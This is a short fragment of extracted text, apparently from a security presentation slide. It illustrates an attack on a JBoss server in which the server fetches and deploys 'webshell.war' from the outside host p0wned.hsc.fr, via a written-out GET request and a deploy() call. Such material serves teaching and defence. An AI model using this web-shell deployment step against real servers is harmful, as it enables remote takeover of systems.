 p0wned.hsc.fr
GET /webshell.war HTTP/1.1
deploy("http://p0wned.hsc.fr/webshell.war")
JBoss
by Red Hat